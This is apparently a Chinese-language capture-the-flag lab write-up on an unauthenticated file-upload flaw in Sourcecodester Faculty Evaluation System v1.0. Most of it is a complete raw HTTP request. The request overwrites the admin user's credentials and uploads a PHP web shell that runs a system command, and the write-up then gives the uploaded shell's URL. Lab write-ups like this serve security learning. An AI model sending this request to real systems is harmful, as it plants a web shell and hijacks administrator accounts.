因为该靶场没有Write up,索性自己搞一下,方便别人,快乐自己!
漏洞概述:
Sourcecodester Faculty Evaluation System v1.0 is vulnerable to arbitrary code execution via /eval/ajax.php?action=save_user.
漏洞复现:


访问目标地址
随便点都没啥东西,索性拿工具扫描下敏感路径
扫描到登录页面

登录邮箱不知道 一般是 admin@admin.com/admin 尝试无果,根据提示是未授权访问文件上传 ,应该不需要登录就能触发漏洞的,看了些漏洞介绍,直接burp suite抓包
POST /ajax.php?action=update_user HTTP/1.1
Host: XXX
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://XXX/index.php?page=report
Content-Length: 750
Content-Type: multipart/form-data; boundary=---------------------------166782539326470
Connection: close
-----------------------------166782539326470
Content-Disposition: form-data; name="id"
1
-----------------------------166782539326470
Content-Disposition: form-data; name="firstname"
Administrator
-----------------------------166782539326470
Content-Disposition: form-data; name="lastname"
a
-----------------------------166782539326470
Content-Disposition: form-data; name="email"
admin@admin.com
-----------------------------166782539326470
Content-Disposition: form-data; name="password"
admin
-----------------------------166782539326470
Content-Disposition: form-data; name="img"; filename="php.php"
Content-Type: application/octet-stream
<?php system("cat /flag");?>
-----------------------------166782539326470--只修改IP即可,发包即可上传成功


访问shell 地址,拿到flag
http://eci-2zecks8z718xjhk2x3al.cloudeci1.ichunqiu.com/assets/uploads/1718123700_php.php